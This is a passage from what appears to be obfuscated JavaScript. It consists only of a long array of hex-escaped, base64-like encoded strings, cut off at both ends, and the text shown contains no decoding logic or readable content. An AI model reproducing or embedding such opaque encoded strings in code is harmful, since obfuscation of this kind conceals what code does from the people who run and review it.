7\x71\x72\x44\x71\x52\x51\x3d','\x4f\x54\x52\x45\x77\x6f\x4a\x78\x61\x78\x76\x44\x67\x55\x46\x44\x41\x51\x3d\x3d','\x4c\x6c\x77\x39\x77\x35\x54\x43\x72\x52\x62\x44\x70\x67\x31\x75\x4d\x41\x3d\x3d','\x77\x72\x33\x43\x70\x56\x38\x52\x77\x36\x4c\x43\x76\x6e\x4d\x36\x77\x72\x66\x44\x71\x73\x4f\x70\x77\x37\x4a\x4d\x61\x63\x4b\x66\x49\x32\x77\x54\x64\x38\x4f\x47\x77\x71\x6e\x43\x6e\x38\x4f\x74\x77\x36\x55\x57\x4b\x54\x44\x43\x6e\x41\x3d\x3d','\x77\x36\x4e\x59\x4d\x63\x4f\x41\x54\x63\x4b\x49\x54\x38\x4b\x36\x77\x71\x78\x65\x77\x70\x6e\x43\x67\x4d\x4f\x43\x64\x73\x4b\x71\x77\x71\x6e\x43\x6a\x63\x4b\x4d\x62\x78\x77\x76\x59\x68\x66\x43\x73\x68\x63\x71\x77\x34\x6f\x6c\x77\x72\x37\x44\x6f\x48\x5a\x39\x43\x30\x37\x44\x70\x53\x48\x44\x69\x33\x4d\x48\x77\x70\x51\x54\x77\x35\x78\x6a\x77\x70\x4a\x31\x46\x4d\x4b\x69\x77\x71\x4c\x44\x6b\x73\x4f\x33\x77\x71\x6c\x6f\x46\x6a\x4c\x44\x76\x4d\x4b\x78\x43\x6d\x76\x43\x75\x38\x4f\x54\x65\x38\x4b\x34\x64\x4d\x4b\x6c\x77\x71\x72\x43\x67\x38\x4b\x39\x64\x4d\x4b\x70\x42\x63\x4b\x70\x77\x71\x34\x3d','\x43\x4d\x4b\x75\x77\x72\x59\x76\x77\x34\x44\x43\x6c\x7a\x30\x3d','\x5a\x73\x4b\x77\x42\x4d\x4b\x47\x77\x34\x38\x59\x77\x72\x41\x35\x77\x71\x58\x44\x68\x63\x4f\x51','\x4e\x63\x4f\x73\x77\x71\x4c\x43\x6b\x73\x4f\x35\x77\x35\x67\x3d','\x77\x34\x5a\x6a\x77\x36\x66\x44\x76\x4d\x4f\x72\x41\x73\x4f\x38\x77\x35\x4d\x3d','\x51\x4d\x4b\x74\x77\x70\x7a\x44\x74\x48\x30\x3d','\x59\x46\x4c\x44\x6d\x6c\x54\x43\x6a\x41\x3d\x3d','\x77\x36\x76\x44\x6b\x33\x48\x44\x72\x38\x4f\x73\x45\x73\x4f\x79\x77\x6f\x37\x43\x71\x51\x3d\x3d','\x77\x71\x78\x6c\x44\x4d\x4f\x46\x47\x42\x41\x3d','\x61\x73\x4b\x63\x77\x71\x59\x4c\x77\x71\x50\x44\x73\x45\x49\x6a\x65\x6a\x6f\x4d\x5a\x46\x77\x4d\x49\x47\x70\x49\x77\x70\x68\x66\x77\x71\x41\x34\x77\x36\x54\x43\x67\x55\x31\x75\x50\x32\x45\x33\x77\x70\x33\x43\x74\x54\x49\x47\x59\x56\x50\x43\x6f\x73\x4b\x37\x77\x70\x30\x41\x4c\x47\x6e\x44\x72\x53\x6b\x72\x77\x70\x34\x2f\x4a\x67\x3d\x3d','\x77\x71\x76\x44\x6b\x73\x4f\x52\x77\x71\x70\x6e\x44\x78\x76\x43\x74\x41\x3d\x3d','\x45\x6b\x38\x6b\x77\x6f\x7a\x43\x6c\x33\x62\x44\x72\x38\x4f\x6b','\x4e\x73\x4b\x7a\x77\x35\x48\x43\x68\x32\x62\x44\x67\x46\x70\x71','\x77\x34\x50\x43\x6d\x54\x2f\x44\x76\x51\x3d\x3d','\x77\x34\x4c\x44\x6a\x4d\x4f\x54\x47\x63\x4f\x72\x5a\x45\x62\x44\x73\x38\x4f\x36','\x65\x6a\x2f\x44\x6f\x54\x45\x3d','\x77\x71\x64\x2b\x41\x73\x4f\x45\x77\x35\x50\x44\x72\x63\x4b\x65\x77\x34\x37\x44\x74\x77\x3d\x3d','\x66\x4d\x4b\x4c\x77\x37\x78\x66\x58\x47\x62\x44\x6b\x30\x72\x44\x6b\x38\x4b\x51\x63\x54\x64\x42','\x77\x71\x56\x6c\x47\x4d\x4f\x43','\x77\x37\x7a\x44\x70\x58\x49\x3d','\x4a\x38\x4f\x6f\x77\x72\x76\x43\x6c\x4d\x4f\x38\x77\x34\x58\x43\x6b\x38\x4f\x34\x54\x58\x51\x35\x77\x72\x33\x43\x69\x41\x3d\x3d','\x77\x36\x4e\x5a\x52\x38\x4f\x73\x77\x37\x78\x54','\x43\x44\x73\x47\x51\x30\x31\x37','\x66\x56\x58\x44\x67\x46\x33\x43\x6d\x7a\x58\x44\x6f\x57\x48\x44\x69\x51\x3d\x3d','\x61\x41\x42\x36\x58\x55\x42\x79\x61\x48\x6f\x3d','\x63\x46\x37\x44\x6a\x45\x33\x43\x6a\x67\x3d\x3d','\x77\x35\x55\x69\x77\x34\x2f\x43\x73\x6b\x63\x61\x77\x72\x31\x4a\x50\x55\x50\x44\x70\x51\x3d\x3d','\x44\x38\x4b\x76\x77\x71\x63\x6e\x77\x34\x44\x43\x6d\x43\x35\x50\x77\x37\x55\x69\x52\x63\x4f\x7a\x77\x34\x59\x3d','\x77\x6f\x2f\x43\x6d\x30\x7a\x44\x6f\x6e\x55\x3d','\x59\x4d\x4b\x64\x47\x4d\x4b\x4c','\x77\x6f\x58\x43\x6b\x6b\x33\x44\x71\x6e\x50\x44\x67\x51\x3d\x3d','\x4a\x79\x58\x43\x6b\x77\x3d\x3d','\x61\x73\x4b\x44\x77\x72\x74\x4d\x77\x37\x50\x44\x74\x46\x78\x75\x59\x6a\x4d\x61\x66\x67\x42\x39\x4a\x6d\x5a\x48\x77\x70\x4a\x53\x77\x70\x59\x31\x77\x71\x33\x43\x6c\x45\x42\x38\x4f\x58\x59\x2f\x77\x6f\x2f\x43\x70\x44\x70\x5a\x4e\x55\x48\x43\x74\x63\x4b\x34\x77\x70\x5a\x57\x61\x58\x50\x44\x73\x47\x64\x6e\x77\x35\x6b\x67\x50\x38\x4b\x73\x4a\x30\x51\x72\x59\x45\x63\x54\x5a\x38\x4f\x64\x4b\x38\x4f\x67\x4f\x67\x31\x50\x4f\x73\x4b\x49\x4a\x79\x66\x43\x74\x77\x51\x57\x77\x71\x44\x44\x69\x4d\x4f\x39\x77\x34\x50\x44\x70\x63\x4b\x71\x4b\x73\x4b\x45\x77\x71\x72\x43\x75\x55\x50\x44\x67\x4d\x4b\x2f\x77\x37\x78\x63\x59\x44\x6b\x3d','\x77\x35\x62\x43\x69\x43\x50\x44\x74\x51\x59\x3d','\x59\x63\x4b\x33\x44\x4d\x4b\x57','\x65\x38\x4f\x72\x77\x36\x50\x44\x68\x73\x4b\x6e\x77\x70\x48\x43\x71\x4d\x4b\x6f\x47\x54\x77\x34\x77\x37\x4d\x3d','\x77\x6f\x74\x6f\x77\x34\x2f\x43\x6c\x73\x4f\x6a\x46\x30\x5a\x69\x77\x37\x54\x44\x67\x44\x58\x43\x6a\x38\x4b\x54\x65\x31\x42\x45\x77\x35\x38\x67\x48\x54\x48\x43\x75\x38\x4f\x67\x53\x67\x3d\x3d','\x77\x35\x4c\x44\x6c\x38\x4f\x55\x44\x73\x4f\x68\x64\x48\x76\x44\x76\x38\x4f\x73\x4d\x73\x4f\x4f\x48\x73\x4f\x6c','\x50\x4d\x4f\x7a\x77\x72\x2f\x43\x6b\x73\x4f\x48\x77\x35\x33\x43\x70\x38\x4f\x30','\x61\x77\x68\x35\x62\x77\x3d\x3d','\x45\x73\x4f\x39\x77\x71\x50\x44\x73\x51\x3d\x3d','\x56\x31\x5a\x48\x4c\x38\x4b\x67\x49\x67\x3d\x3d','\x77\x37\x33\x43\x6b\x55\x64\x73','\x77\x34\x6a\x43\x6e\x53\x49\x3d','\x64\x51\x30\x37\x45\x73\x4f\x7a\x77\x72\x35\x49\x55\x38\x4f\x31\x77\x36\x6b\x47\x55\x42\x6f\x3d','\x77\x35\x58\x44\x6a\x4d\x4f\x4e','\x46\x38\x4f\x6f\x77\x72\x72\x44\x76\x68\x51\x3d','\x51\x30\x6e\x43\x75\x33\x55\x38\x77\x36\x58\x44\x74\x38\x4f\x73\x4c\x52\x63\x53\x63\x6e\x49\x47\x59\x58\x5a\x38\x47\x53\x5a\x46\x61\x68\x54\x44\x76\x73\x4f\x68\x77\x70\x42\x34\x77\x36\x76\x43\x73\x73\x4f\x35\x77\x37\x58\x43\x6c\x4d\x4b\x36\x46\x53\x6c\x4e\x53\x46\x72\x43\x6a\x38\x4f\x6e\x44\x43\x54\x44\x69\x52\x56\x4e\x46\x38\x4f\x59\x4c\x6d\x59\x4d\x49\x73\x4f\x4d\x77\x35\x62\x43\x6e\x47\x48\x44\x6d\x44\x72\x44\x70\x4d\x4b\x43\x77\x72\x34\x2f\x77\x6f\x73\x58\x58\x4d\x4f\x6b\x62\x78\x62\x44\x71\x32\x41\x35','\x46\x46\x55\x6b\x77\x72\x6e\x43\x71\x47\x54\x44\x76\x4d\x4f\x79','\x4b\x79\x2f\x43\x6e\x44\x39\x69','\x61\x7a\x4d\x39\x77\x37\x49\x41','\x77\x36\x48\x43\x73\x52\x78\x47\x77\x72\x66\x44\x76\x54\x74\x69\x77\x36\x6e\x43\x6f\x38\x4b\x71\x77\x37\x55\x3d','\x58\x6c\x6c\x50\x4f\x41\x3d\x3d','\x77\x36\x78\x4a\x57\x4d\x4b\x58\x77\x36\x4c\x44\x68\x41\x3d\x3d','\x49\x38\x4b\x71\x77\x35\x58\x43\x6a\x6d\x30\x3d','\x55\x6c\x67\x6d\x77\x71\x6a\x43\x6a\x47\x72\x44\x74\x73\x4f\x32\x56\x51\x3d\x3d','\x77\x72\x64\x79\x45\x38\x4f\x47','\x77\x71\x41\x53\x65\x63\x4f\x62','\x56\x73\x4b\x72\x77\x6f\x66\x44\x73\x57\x6e\x43\x68\x63\x4b\x33\x53\x78\x41\x67\x77\x71\x5a\x69\x55\x53\x59\x3d','\x77\x37\x78\x6e\x47\x73\x4f\x49\x42\x68\x6c\x77\x63\x4d\x4f\x6f\x77\x70\x7a\x43\x76\x32\x38\x57\x77\x35\x50\x43\x69\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x33\x58\x43\x76\x73\x4f\x74\x47\x63\x4b\x33\x58\x67\x3d\x3d','\x77\x70\x72\x43\x67\x31\x72\x44\x6f\x57\x49\x3d','\x77\x72\x35\x71\x43\x73\x4f\x50\x42\x68\x4a\x77\x62\x38\x4f\x6b','\x77\x70\x74\x5a\x77\x71\x70\x4d','\x77\x34\x66\x43\x67\x30\x37\x44\x72\x48\x58\x44\x67\x73\x4b\x6b\x77\x36\x70\x6f\x41\x47\x72\x44\x75\x38\x4b\x7a\x77\x6f\x44\x43\x76\x73\x4b\x50\x42\x6a\x62\x44\x76\x6b\x66\x43\x68\x7a\x58\x44\x74\x6e\x2f\x44\x6b\x44\x45\x54\x52\x63\x4b\x38\x77\x34\x51\x41\x77\x6f\x6f\x3d','\x50\x4d\x4b\x79\x42\x73\x4b\x47\x77\x34\x49\x51\x77\x70\x59\x37\x77\x72\x48\x43\x6c\x73\x4b\x64\x77\x35\x44\x44\x69\x38\x4b\x45\x77\x6f\x6f\x63\x4b\x30\x72\x43\x6a\x44\x2f\x43\x72\x55\x45\x4f\x63\x4d\x4b\x2b\x55\x33\x6e\x44\x6b\x38\x4f\x42\x77\x6f\x72\x43\x70\x38\x4f\x2f\x77\x37\x37\x44\x68\x4d\x4b\x4b\x77\x37\x49\x6c\x77\x35\x45\x3d','\x43\x73\x4b\x49\x77\x6f\x6c\x56\x77\x34\x4c\x43\x72\x77\x3d\x3d','\x57\x48\x45\x62\x56\x46\x68\x39\x44\x57\x76\x43\x6f\x38\x4b\x67\x43\x45\x63\x6d\x4e\x6e\x34\x5a\x77\x70\x77\x71\x77\x70\x6e\x43\x6c\x38\x4f\x67\x77\x6f\x4c\x43\x6e\x56\x59\x30\x66\x77\x2f\x43\x6d\x73\x4b\x6a\x77\x37\x62\x44\x76\x63\x4b\x79\x46\x51\x3d\x3d','\x50\x4d\x4b\x79\x42\x73\x4b\x47\x77\x34\x49\x51\x77\x70\x59\x37\x77\x72\x48\x43\x6c\x73\x4b\x64\x77\x35\x44\x44\x69\x38\x4b\x45','\x77\x70\x5a\x44\x77\x72\x4e\x53\x77\x6f\x49\x3d','\x4e\x79\x46\x32\x77\x35\x50\x43\x75\x77\x3d\x3d','\x49\x43\x6b\x68\x77\x36\x55\x51\x77\x70\x66\x43\x70\x6e\x44\x43\x76\x63\x4f\x48\x77\x35\x6f\x68\x77\x6f\x56\x33\x56\x41\x72\x44\x6a\x63\x4f\x39\x77\x6f\x34\x3d','\x5a\x31\x41\x74\x41\x63\x4f\x33\x77\x72\x34\x43\x51\x73\x4b\x75\x77\x36\x42\x4e','\x77\x35\x76\x44\x69\x63\x4f\x45\x77\x6f\x56\x54\x77\x71\x51\x65\x55\x7a\x55\x6f\x45\x73\x4f\x5a\x64\x41\x44\x43\x6c\x51\x76\x44\x73\x4d\x4b\x2b\x77\x71\x63\x79\x77\x37\x50\x44\x67\x77\x3d\x3d','\x56\x63\x4b\x58\x77\x72\x30\x36\x77\x35\x66\x43\x6d\x69\x35\x55\x77\x34\x6b\x65\x58\x38\x4f\x39\x77\x35\x42\x69\x55\x79\x58\x44\x74\x44\x63\x47\x77\x36\x56\x54\x53\x63\x4b\x4c','\x4b\x41\x73\x33\x45\x73\x4f\x39\x77\x71\x6c\x76\x46\x38\x4f\x6c\x77\x36\x51\x52\x58\x41\x6f\x3d','\x47\x38\x4b\x44\x43\x4d\x4b\x5a\x77\x35\x64\x66\x51\x63\x4f\x5a\x51\x77\x44\x43\x72\x73\x4b\x58\x77\x36\x31\x34\x77\x72\x6a\x43\x68\x4d\x4b\x66\x77\x70\x34\x31\x77\x36\x6b\x3d','\x66\x38\x4b\x65\x77\x37\x46\x59\x58\x6e\x48\x44\x70\x32\x48\x44\x6d\x4d\x4b\x42\x5a\x7a\x6c\x65','\x77\x35\x6c\x30\x77\x34\x33\x43\x6d\x73\x4f\x73\x52\x53\x56\x2b\x77\x71\x48\x44\x6b\x41\x3d\x3d','\x48\x31\x59\x67\x77\x72\x2f\x43\x6b\x32\x44\x44\x76\x77\x3d\x3d','\x77\x36\x4e\x6a\x77\x72\x4c\x43\x6a\x67\x3d\x3d','\x77\x6f\x5a\x72\x77\x35\x48\x44\x75\x73\x4f\x39\x48\x73\x4b\x2f\x77\x34\x2f\x44\x70\x4d\x4b\x59\x77\x34\x58\x44\x73\x6c\x52\x34\x77\x6f\x50\x43\x70\x48\x41\x4c\x77\x6f\x51\x53','\x77\x71\x37\x44\x6e\x33\x37\x44\x74\x38\x4f\x68\x47\x63\x4f\x39\x77\x6f\x6a\x43\x73\x4d\x4b\x4e\x44\x67\x56\x59\x63\x38\x4f\x6a\x51\x54\x48\x43\x72\x73\x4b\x31\x59\x67\x33\x43\x74\x69\x33\x43\x73\x33\x73\x3d','\x55\x31\x34\x73\x77\x72\x72\x43\x6d\x58\x44\x44\x74\x38\x4f\x6a\x48\x38\x4f\x31\x77\x72\x42\x75','\x4a\x63\x4b\x59\x77\x71\x42\x43\x77\x72\x4c\x44\x76\x67\x78\x74\x65\x7a\x51\x64\x66\x67\x31\x4c','\x66\x73\x4f\x49\x41\x4d\x4f\x55\x77\x70\x78\x30\x77\x37\x31\x31\x77\x34\x33\x44\x70\x32\x31\x30\x61\x6b\x46\x63\x53\x73\x4f\x38\x53\x63\x4f\x48\x77\x6f\x76\x43\x70\x38\x4f\x73\x77\x6f\x4c\x44\x6b\x42\x6f\x34\x44\x6e\x72\x44\x72\x73\x4b\x34\x77\x35\x68\x42\x77\x72\x58\x43\x72\x41\x51\x52\x77\x35\x70\x71\x77\x37\x56\x33\x4e\x58\x68\x6e\x65\x69\x54\x44\x6e\x41\x70\x75\x49\x31\x48\x43\x74\x31\x76\x44\x6c\x57\x62\x44\x69\x31\x76\x44\x75\x41\x6a\x44\x6f\x63\x4b\x61\x77\x70\x76\x43\x67\x42\x73\x3d','\x77\x37\x78\x5a\x57\x51\x3d\x3d','\x5a\x6a\x6f\x4b\x77\x70\x35\x69\x5a\x78\x50\x43\x6d\x51\x3d\x3d','\x77\x71\x62\x43\x73\x6b\x41\x59','\x61\x63\x4b\x61\x77\x37\x42\x59','\x53\x30\x56\x44\x4c\x38\x4b\x78\x4a\x41\x37\x44\x76\x68\x73\x3d','\x53\x69\x30\x59\x54\x56\x64\x39\x56\x69\x58\x44\x6f\x67\x3d\x3d','\x44\x30\x34\x77\x77\x72\x44\x43\x6e\x51\x3d\x3d','\x4b\x53\x6e\x43\x6c\x43\x51\x3d','\x4f\x57\x76\x44\x76\x53\x62\x44\x75\x63\x4f\x36\x65\x54\x2f\x43\x68\x69\x6b\x3d','\x77\x37\x66\x44\x6f\x6d\x7a\x43\x74\x77\x3d\x3d','\x77\x71\x66\x43\x71\x45\x51\x41\x77\x36\x37\x43\x73\x54\x38\x79\x77\x71\x50\x44\x71\x38\x4b\x74','\x77\x36\x39\x54\x53\x4d\x4f\x38\x77\x37\x49\x3d','\x59\x73\x4f\x55\x48\x63\x4f\x59\x77\x6f\x6b\x7a\x77\x37\x52\x75\x77\x6f\x7a\x43\x76\x69\x5a\x46\x65\x52\x4d\x4f\x42\x4d\x4b\x6a\x44\x38\x4f\x58\x77\x34\x54\x44\x6f\x4d\x4b\x74\x77\x6f\x4c\x44\x69\x30\x5a\x2b\x52\x54\x54\x44\x71\x73\x4f\x70\x77\x70\x74\x65\x77\x71\x66\x44\x71\x31\x39\x42\x77\x70\x39\x6c\x77\x37\x68\x69\x49\x32\x39\x33\x4b\x44\x6e\x44\x69\x68\x30\x6d\x4a\x46\x48\x44\x76\x30\x4c\x43\x6b\x47\x66\x44\x6a\x6b\x7a\x43\x74\x30\x72\x44\x76\x4d\x4b\x4a\x77\x70\x48\x44\x6b\x52\x73\x59\x77\x70\x50\x44\x75\x54\x76\x43\x67\x73\x4b\x6f','\x4d\x73\x4b\x2b\x77\x72\x4d\x49\x77\x70\x62\x43\x68\x54\x49\x53\x77\x34\x55\x71\x47\x4d\x4f\x38\x77\x70\x59\x4b\x4e\x38\x4b\x70\x77\x71\x76\x44\x6f\x57\x6b\x79\x52\x4d\x4f\x74\x77\x35\x37\x44\x68\x42\x45\x69\x77\x6f\x76\x43\x69\x73\x4f\x46\x4a\x73\x4b\x66\x77\x70\x62\x43\x6b\x38\x4b\x62\x61\x63\x4f\x2b\x77\x37\x6f\x34\x4b\x63\x4f\x66\x65\x44\x73\x63\x66\x48\x33\x44\x71\x63\x4b\x67\x50\x57\x39\x6c\x65\x56\x4c\x44\x74\x44\x34\x47\x77\x35\x42\x30\x77\x37\x33\x43\x6f\x38\x4f\x73\x77\x6f\x67\x41\x4a\x51\x3d\x3d','\x77\x36\x37\x43\x73\x73\x4f\x78\x77\x36\x48\x44\x76\x4d\x4b\x64\x5a\x56\x76\x43\x6b\x68\x48\x44\x6c\x38\x4b\x32\x77\x70\x58\x44\x6a\x6e\x44\x43\x74\x6a\x42\x4a\x51\x48\x6c\x64\x77\x35\x6f\x3d','\x77\x37\x2f\x44\x6e\x57\x33\x44\x74\x51\x3d\x3d','\x77\x71\x33\x43\x70\x31\x6b\x52\x77\x36\x44\x43\x76\x79\x45\x69','\x77\x70\x55\x69\x77\x35\x44\x44\x74\x73\x4f\x76\x55\x38\x4b\x73\x77\x35\x76\x44\x6f\x73\x4b\x64\x77\x70\x48\x44\x6f\x68\x64\x71\x77\x6f\x58\x43\x75\x69\x42\x49\x77\x70\x51\x45\x77\x35\x59\x78\x52\x38\x4b\x72\x77\x72\x72\x44\x6f\x63\x4f\x38\x77\x34\x33\x44\x67\x47\x63\x3d','\x77\x71\x31\x6a\x48\x38\x4f\x4f\x44\x51\x3d\x3d','\x77\x35\x6b\x34\x77\x35\x58\x43\x6f\x31\x41\x38\x77\x71\x77\x3d','\x77\x70\x42\x43\x77\x71\x6c\x55\x77\x70\x35\x5a\x77\x72\x59\x3d','\x51\x31\x73\x6c\x77\x71\x6a\x44\x68\x57\x2f\x44\x71\x4d\x4f\x34\x58\x38\x4b\x79\x77\x71\x6c\x6e\x77\x35\x30\x50\x54\x63\x4b\x56\x4e\x38\x4b\x43\x44\x56\x7a\x43\x6e\x54\x50\x44\x6c\x4d\x4b\x73\x4b\x73\x4f\x4e\x77\x36\x64\x6f\x77\x72\x56\x78\x77\x6f\x7a\x43\x73\x47\x63\x3d','\x77\x37\x66\x44\x76\x73\x4f\x43\x77\x36\x70\x4f\x77\x34\x77\x3d','\x77\x37\x70\x4c\x53\x63\x4b\x51','\x77\x36\x78\x44\x54\x73\x4b\x64\x77\x36\x7a\x44\x69\x63\x4f\x33\x77\x70\x76\x44\x75\x52\x52\x65\x4f\x73\x4f\x4f\x77\x37\x33\x43\x72\x51\x3d\x3d','\x57\x73\x4f\x43\x77\x70\x52\x43\x77\x35\x66\x43\x71\x57\x4e\x4b\x77\x70\x4e\x35\x48\x38\x4f\x30\x77\x70\x78\x41','\x51\x42\x55\x38\x77\x72\x44\x44\x68\x67\x3d\x3d','\x47\x52\x66\x43\x72\x6e\x30\x69\x77\x72\x6f\x3d','\x65\x43\x54\x44\x75\x7a\x66\x44\x73\x63\x4f\x30\x66\x79\x37\x44\x69\x51\x3d\x3d','\x77\x34\x34\x79\x77\x34\x50\x43\x6f\x77\x3d\x3d','\x77\x71\x4d\x46\x57\x63\x4b\x49\x77\x36\x2f\x44\x68\x73\x4b\x37\x77\x36\x58\x44\x72\x77\x78\x65\x49\x73\x4b\x48\x77\x37\x48\x43\x73\x38\x4f\x6c\x62\x53\x33\x44\x6a\x55\x78\x6c\x5a\x38\x4f\x62\x77\x37\x56\x31\x4c\x73\x4b\x37\x55\x4d\x4b\x58\x54\x43\x66\x44\x6e\x41\x54\x43\x76\x63\x4b\x79','\x50\x68\x45\x71\x41\x38\x4f\x76','\x77\x35\x76\x44\x6e\x38\x4f\x4b\x77\x35\x74\x55\x77\x36\x77\x64\x54\x6a\x49\x35','\x77\x37\x66\x44\x71\x4d\x4f\x42\x77\x37\x64\x34\x77\x35\x31\x4d\x58\x69\x51\x55\x48\x6a\x78\x63\x61\x63\x4f\x77\x77\x35\x46\x64\x77\x36\x6f\x35\x46\x38\x4f\x6a\x57\x46\x4d\x3d','\x47\x73\x4b\x72\x77\x71\x59\x76\x77\x35\x44\x43\x6d\x43\x35\x53\x77\x37\x77\x3d','\x59\x73\x4b\x2b\x42\x38\x4b\x46\x77\x34\x6f\x54\x77\x70\x51\x58\x77\x71\x76\x44\x67\x73\x4f\x58\x77\x70\x2f\x44\x6b\x77\x3d\x3d','\x77\x71\x74\x6b\x47\x4d\x4f\x56\x77\x34\x44\x44\x6a\x4d\x4b\x56\x77\x34\x4c\x44\x6f\x6a\x4c\x43\x74\x51\x3d\x3d','\x61\x51\x42\x36\x62\x30\x68\x6b','\x77\x70\x33\x44\x69\x38\x4f\x4f\x77\x70\x41\x3d','\x77\x35\x70\x6b\x77\x35\x44\x44\x75\x73\x4f\x37\x44\x4d\x4f\x69','\x77\x37\x44\x43\x6f\x38\x4f\x33\x77\x37\x54\x44\x75\x4d\x4b\x62','\x77\x37\x37\x44\x73\x63\x4f\x4b\x77\x37\x30\x3d','\x48\x77\x50\x43\x73\x33\x73\x6e','\x77\x37\x30\x56\x66\x63\x4f\x49\x41\x38\x4f\x56\x48\x38\x4f\x30\x77\x71\x78\x64\x77\x34\x58\x44\x6a\x4d\x4b\x61\x4b\x38\x4b\x37\x77\x37\x6e\x43\x69\x73\x4b\x44\x66\x45\x59\x76\x49\x52\x48\x43\x76\x42\x6b\x32\x77\x35\x49\x36\x77\x71\x4c\x43\x76\x6a\x56\x37\x55\x6b\x50\x44\x68\x69\x6a\x44\x6a\x57\x51\x51\x77\x6f\x56\x54\x77\x35\x45\x35\x77\x34\x73\x6f\x53\x73\x4b\x2b\x77\x71\x72\x44\x6b\x73\x4b\x69\x77\x72\x63\x6d\x63\x7a\x7a\x44\x6f\x4d\x4b\x6b\x41\x44\x6a\x44\x6c\x73\x4b\x65\x65\x73\x4b\x70\x4b\x38\x4f\x76\x77\x71\x58\x44\x69\x63\x4b\x73\x50\x38\x4b\x2f\x42\x73\x4f\x71\x77\x37\x35\x64\x57\x4d\x4f\x49\x77\x71\x33\x44\x70\x6b\x63\x7a\x62\x7a\x48\x44\x6d\x4d\x4b\x65\x77\x36\x39\x4e\x77\x6f\x6f\x3d','\x77\x72\x48\x44\x74\x57\x37\x43\x74\x63\x4f\x2b\x46\x38\x4b\x73\x53\x51\x6e\x43\x71\x31\x76\x44\x76\x63\x4b\x6a\x64\x38\x4b\x44\x77\x34\x30\x4d\x61\x4d\x4b\x2f\x55\x47\x45\x70\x52\x69\x30\x35\x77\x72\x4a\x61','\x77\x37\x70\x45\x58\x73\x4b\x4b\x77\x37\x63\x3d','\x77\x34\x35\x41\x77\x37\x2f\x43\x72\x7a\x4c\x44\x75\x41\x3d\x3d','\x59\x55\x59\x35\x77\x35\x6a\x43\x76\x67\x6e\x44\x74\x51\x70\x68\x4d\x4d\x4b\x47\x77\x35\x62\x44\x69\x38\x4f\x2f\x77\x35\x51\x45\x48\x30\x66\x43\x6a\x6e\x6f\x78\x77\x6f\x54\x44\x67\x4d\x4f\x37\x63\x4d\x4b\x2b\x77\x37\x48\x43\x70\x78\x55\x32\x77\x36\x30\x38','\x66\x53\x6b\x67\x77\x36\x4d\x53\x77\x6f\x2f\x43\x70\x6d\x33\x43\x73\x4d\x4f\x42\x77\x35\x4d\x35\x77\x71\x51\x3d','\x55\x67\x70\x59\x4b\x63\x4f\x2f\x77\x72\x39\x4b\x58\x67\x3d\x3d','\x44\x4d\x4b\x65\x77\x6f\x68\x63\x77\x34\x59\x3d','\x4b\x56\x73\x36\x77\x35\x30\x3d','\x77\x37\x50\x43\x6f\x73\x4f\x30\x77\x36\x7a\x44\x75\x4d\x4b\x4c\x59\x30\x76\x44\x6d\x77\x3d\x3d','\x77\x34\x52\x49\x77\x36\x33\x43\x72\x69\x34\x3d','\x77\x34\x6b\x6c\x77\x35\x67\x3d','\x4a\x38\x4f\x6f\x77\x72\x50\x43\x67\x38\x4f\x2b\x77\x35\x38\x3d','\x58\x63\x4b\x4c\x43\x38\x4b\x54','\x4e\x43\x42\x73\x77\x35\x58\x44\x72\x30\x31\x74\x77\x70\x44\x43\x71\x77\x3d\x3d','\x77\x72\x33\x43\x74\x6d\x44\x43\x74\x38\x4f\x2b\x53\x38\x4f\x6e','\x41\x6c\x44\x43\x69\x68\x73\x78\x48\x58\x33\x43\x6c\x63\x4b\x64\x4a\x41\x3d\x3d','\x64\x52\x74\x78\x66\x45\x78\x34\x61\x46\x62\x44\x74\x6a\x54\x44\x73\x44\x33\x43\x71\x4d\x4f\x30','\x77\x37\x76\x43\x6c\x38\x4f\x4a\x77\x72\x52\x6a\x43\x6b\x4d\x3d','\x4f\x79\x44\x43\x68\x7a\x4e\x6c\x77\x72\x58\x43\x6a\x30\x4a\x70','\x77\x71\x68\x34\x41\x73\x4f\x62','\x77\x71\x33\x43\x74\x56\x34\x3d','\x77\x71\x77\x48\x65\x63\x4f\x4b\x42\x63\x4b\x4f\x55\x41\x3d\x3d','\x77\x34\x6e\x43\x6c\x73\x4f\x48\x77\x70\x38\x5a','\x77\x72\x5a\x30\x48\x4d\x4f\x63\x77\x35\x50\x44\x70\x38\x4b\x56','\x4c\x78\x41\x75','\x57\x4d\x4b\x41\x43\x38\x4b\x49','\x47\x38\x4f\x39\x77\x72\x72\x44\x72\x77\x3d\x3d','\x77\x35\x44\x43\x6a\x6a\x59\x3d','\x65\x41\x77\x33\x46\x63\x4f\x7a\x77\x72\x4a\x64\x44\x41\x3d\x3d','\x46\x6a\x73\x4a\x51\x45\x41\x3d','\x4e\x38\x4f\x7a\x77\x72\x7a\x43\x67\x38\x4f\x32\x77\x35\x58\x43\x72\x73\x4f\x30\x57\x77\x3d\x3d','\x77\x34\x6f\x32\x77\x35\x2f\x43\x73\x31\x77\x38\x77\x72\x38\x4e\x4c\x6b\x54\x44\x6f\x51\x3d\x3d','\x77\x37\x76\x43\x6c\x38\x4f\x56','\x4a\x32\x54\x44\x70\x6a\x50\x44\x73\x63\x4f\x7a\x4c\x33\x66\x44\x69\x48\x74\x38\x57\x4d\x4f\x48\x77\x72\x58\x44\x6f\x6a\x30\x35\x77\x71\x58\x44\x73\x57\x70\x4a\x77\x36\x42\x42\x54\x63\x4b\x6c\x48\x6e\x6a\x44\x69\x6d\x35\x38\x53\x45\x50\x43\x71\x30\x50\x43\x69\x42\x4c\x43\x6e\x77\x59\x58\x77\x35\x7a\x43\x71\x63\x4f\x67\x77\x35\x77\x53\x77\x6f\x63\x4b\x77\x6f\x64\x48\x77\x36\x31\x58\x77\x70\x2f\x44\x6e\x33\x44\x43\x6d\x7a\x54\x44\x69\x67\x70\x35\x77\x34\x70\x4c\x77\x36\x48\x43\x74\x42\x7a\x43\x68\x32\x50\x44\x73\x54\x50\x44\x71\x63\x4b\x55\x51\x63\x4b\x4d\x77\x35\x66\x44\x6f\x63\x4f\x72\x77\x36\x76\x44\x74\x67\x51\x63\x59\x32\x33\x44\x6c\x4d\x4b\x33\x58\x38\x4b\x6d\x77\x34\x63\x47\x4b\x30\x6e\x43\x68\x43\x59\x79\x77\x71\x45\x61\x77\x72\x70\x32\x77\x35\x58\x43\x70\x78\x35\x75\x52\x48\x38\x47\x77\x35\x34\x43\x46\x63\x4f\x37\x77\x72\x31\x57\x42\x57\x6c\x77\x4d\x63\x4b\x49\x77\x70\x48\x43\x6a\x63\x4f\x43\x44\x7a\x4d\x70\x59\x38\x4b\x57\x77\x34\x31\x78\x77\x72\x42\x47\x77\x72\x6f\x62\x77\x70